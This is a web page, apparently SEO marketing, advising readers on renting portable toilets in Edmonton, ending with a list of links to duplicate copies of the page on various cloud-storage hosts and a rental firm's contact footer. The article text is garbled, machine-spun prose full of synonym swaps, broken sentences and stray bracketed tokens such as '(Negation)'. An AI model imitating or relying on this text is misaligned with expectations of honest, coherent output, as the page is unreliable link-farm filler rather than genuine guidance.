required; although they might feel like small details they can make a large difference come time of use! Additionally, do not fail to remember to ask a lot of concerns before authorizing any type of contracts - despite how credible the company may exist's absolutely nothing even worse than unexpected surprises down the line! <br /> <br /> Finally, finding the best porta potty leasing does not have to be effort. By thinking about points like capacity demands as well as budget restrictions beforehand, plus making sure that you obtain all necessary details in advance (!), renting out a porta potty in Edmonton should be an outright breeze! </p> <h4> Variables to consider when selecting a porta potty rental firm in Edmonton </h4> <br> <p> Easy porta potty service in Edmonton does not need to be a secret! (It's) everything about finding the best company with the excellent package for your occasion. When selecting a porta potty rental firm, there are several elements to take into consideration. To start with, you have to check the cost and also contrast costs between companies; this will enable you to obtain the very best deal possible. Second of all, inquire about their experience and also reputation; it is necessary to make certain they're trustworthy and also have great testimonials. Third, ensure their customer support is updated as well as friendly - no person wishes to be stuck with a bad-tempered rep! Finally (and most notably), ensure they give quality products that are sanitary as well as secure - after all, you don't desire your guests getting ill! With these pointers in mind, renting out a porta potty in Edmonton must end up being much easier. Now proceed as well as enjoy your occasion without any worries! </p> <h4> Tips to ensure an easy and trouble-free porta potty rental experience </h4> <br> <p> The key to easy porta potty leasing in Edmonton is all about preparation! (Negation) To make certain an easy and also hassle-free experience, there are several steps you can require to make sure everything goes efficiently. To start with, you require to research study and also contrast the numerous choices readily available depending upon your needs. See to it you pick a portable commode vendor with a great online reputation for high quality services at affordable rates. Research study on-line testimonials as well as compare rates from various firms. Secondly, get in touch with the rental business asap so they can offer you with an exact quote according to your usage demands. <br /> <br /> Additionally, don't forget to ask whether they consist of distribution and setup in their cost. You need to additionally verify if there are any kind of added costs or charges entailed before authorizing the contract. In addition, ensure all terms and conditions connected to the service, such as termination plan or any type of other particular instructions that might use! Finally, keep in mind that it is necessary to prepare in advance when leasing a porta potty: book ahead of time ideally so you do not have any kind of unanticipated shocks when it comes time for distribution. <br /> <br /> Overall, planning in advance is crucial for an easy and also stress-free porta potty rental experience! With appropriate study as well as mindful factor to consider of all information, you can rest assured recognizing that everything will go efficiently on the day of your event! </p> <h4> Typical concerns regarding renting a portable toilet in Edmonton </h4> <br> <p> Leasing a mobile toilet in Edmonton can be tricky. Yet, with a couple of ideas, it doesn't have to be! The key to a simple porta potty service is understanding as well as study! (First), you must recognize what type of bathroom you desire: whether its a common or luxurious option. You'll likewise need to choose how many washrooms you require, along with how much time the leasing will last. When you've figured that out, it's time to do your study! Seek evaluations online and also contrast costs in between firms. By doing this, you'll get the most effective offer feasible! <br /> <br /> In addition, it is very important to go through the rental agreement thoroughly. See to it all charges are consisted of and there are no hidden expenses. Additionally take note of cancellation policies - some may need approximately 72 hours notice prior to refunds are provided. Once whatever looks good, go ahead and send the order!<br /> <br /> Finally, don't forget accessability! Ensure there suffices space for delivery workers as well as various other workers who may require accessibility to the washroom throughout setup as well as removal (if relevant). And don't forget about disposal services either - most firms supply these at an additional price however they're worth taking into consideration if needed. <br /> <br /> Altogether, renting a porta potty in Edmonton does not haveto be hard; just keep in mind - research study, reviewed contracts and also double-check ease of access requires! With those three steps covered, your porta potty leasing ought to run smoothly! </p> <h4> Summarizing: The trick to very easy porta potty rental in Edmonton </h4> <br> <p> The trick to easy porta potty leasing in Edmonton is really easier than you may believe! All of it boils down to doing your research as well as knowing what questions to ask (your rental firm). You want to see to it the firm provides competitive prices, trusted solution as well as a great option. Preventing any kind of final surprises is vital. Moreover, don't fail to remember to inquire about just how usually they will be servicing the systems - see to it it's taking place consistently! <br /> <br /> Besides that, there are a few various other points worth taking into consideration. What type of settlement do they approve? Do they offer delivery or pick up? Are there additional costs for certain solutions? With these answers in hand, you'll have a much better possibility of not only getting the appropriate system however additionally the best offer out there. <br /> <br /> Lastly, do not be afraid to negotiate on rate either! Most firms are willing to deal with their customers if it means safeguarding their company. And also, if you're renting numerous systems or need them for a prolonged time period, possibilities are you can obtain some sort of discount rate as well. In summation: being notified as well as assertive when it comes to rental agreements is crucial for finding success with porta potty rentals in Edmonton! </p> <h4> Conclusion </h4> <br> <p> Renting out porta pottys in Edmonton does not have to be a trouble! There's a secret to it that not everybody recognizes (or at the very least imitate they don't). To begin with, you wish to see to it you locate an experienced as well as dependable rental firm. Preferably one with excellent customer service and reviews from previous occupants. Likewise, search for a company that provides competitive rates and flexible delivery times. These two aspects alone can save money and time! <br /> <br /> Furthermore, you'll wish to check into the type of porta pottys offered. Certainly, the basic alternative is constantly the most economical course but if you're looking for something a lot more elegant there are lots of options out there also! From warmed devices to added attributes like sinks or hand sanitizers, these facilities will certainly come in helpful (specifically during cooler weather condition!). <br /> <br /> All in all, renting out a porta potty in Edmonton isn't brain surgery - just do your research as well as look around for the very best deal! As soon as you've found the ideal rental company for your demands it's merely an issue of selecting which system(s) functions finest for your occasion or job. So do not sweat it - with some preparation and understanding under your belt it can be surprisingly basic! That's the key to easy porta potty leasing in Edmonton: Do your research ahead of time and you'll be set! </p>



                                                                      

            

    

                                  <p><a class="ILinks" href="https://usc1.contabostorage.com/e8e1b3b0d4bf4e5895ff63e0b8456bf4:porta-potty-rental-edmonton/what-is-the-secret-to-convenient-porta-potty-rental-in-edmonton-25.html">What is the Secret to Convenient Porta Potty Rental in Edmonton?</a></p>
                   
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>











































<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >    
        <a  class=" " href="https://porta-potty-rental-edmonton.b-cdn.net/what-is-the-secret-to-easy-porta-potty-rental-in-edmonton.html"  >What is the Secret to Easy Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/porta-potty-rental-edmonton/what-is-the-secret-to-problem-free-porta-potty-rental-in-edmonton.html"  >What is the Secret to Problem-free Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://s3.us-east-1.wasabisys.com/porta-potty-rental-edmonton/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton.html"  >What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://partopiayacss.blob.core.windows.net/porta-potty-rental-edmonton/what-is-the-secret-to-easy-porta-potty-rental-in-edmonton-1.html"  >What is the Secret to Easy Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://usc1.contabostorage.com/e8e1b3b0d4bf4e5895ff63e0b8456bf4:porta-potty-rental-edmonton/what-is-the-secret-to-easy-porta-potty-rental-in-edmonton-2.html"  >What is the Secret to Easy Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://s3.us-west-004.backblazeb2.com/porta-potty-rental-edmonton/what-is-the-secret-to-problem-free-porta-potty-rental-in-edmonton-1.html"  >What is the Secret to Problem-free Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://porta-potty-rental-edmonton.us-southeast-1.linodeobjects.com/what-is-the-secret-to-easy-porta-potty-rental-in-edmonton-3.html"  >What is the Secret to Easy Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://porta-potty-rental-edmonton.b-cdn.net/what-is-the-secret-to-convenient-porta-potty-rental-in-edmonton.html"  >What is the Secret to Convenient Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://porta-potty-rental-edmonton.s3.amazonaws.com/what-is-the-secret-to-hassle-free-porta-potty-rental-in-edmonton-1.html"  >What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?</a>

         </li>
 <li  >    
        <a  class=" " href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/porta-potty-rental-edmonton/what-is-the-secret-to-easy-porta-potty-rental-in-edmonton-4.html"  >What is the Secret to Easy Porta Potty Rental in Edmonton?</a>

         </li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2371.046783687419!2d-113.78834228415428!3d53.53907888001987!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x53a03ccb73e4b4a3%3A0xe5fb144df21e4084!2sFenceline%20Rentals%20Ltd.!5e0!3m2!1sen!2sca!4v1678323312696!5m2!1sen!2sca" width="100%" height="480">What is the Secret to Hassle-Free Porta Potty Rental in Edmonton?</iframe>     



</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Fenceline Rentals Ltd.</p>
                        <p>Phone : 780-720-6300</p>
      
            <p>Email : jr@fenceline.ca</p>
      
          
     <p>City : Acheson</p>
      
          
     <p>State : Alberta</p>
      
          
     <p>Zip : T7X 6J4</p>
      

          
     <p>Address : #112, 9871-279 Street</p>
               
     <p> <a   class="  allShow"  href="https://www.google.com/maps/place/Fenceline+Rentals+Ltd./@53.5390789,-113.7883423,17z/data=!3m1!4b1!4m6!3m5!1s0x53a03ccb73e4b4a3:0xe5fb144df21e4084!8m2!3d53.5390789!4d-113.7861536!16s%2Fg%2F124sqwv2f?authuser=1" rel="nofollow"> Google Business Profile</a>  </p>
               
    
    
        <p>Company Website  : <a   class="text-break  allShow"  href="https://fenceline.ca/" rel="nofollow">https://fenceline.ca/</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
             

<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
 
 

<p>
 <p>
    </p>



  
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                                    <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/fencelineyeg" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://www.linkedin.com/company/fenceline-rentals-ltd/" class="icon-button pinterest" rel="nofollow"  ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://www.instagram.com/fencelinerentals/" class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://www.youtube.com/@partopiadigital4147" class="icon-button youtube"   rel="nofollow"  ><i class="fa fa-youtube"></i><span></span></a>
                                                          <a href="https://twitter.com/fencelineyeg?lang=en" class="icon-button twitter"  rel="nofollow" ><i class="fa fa-twitter"></i><span></span></a>
                
                                                         
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


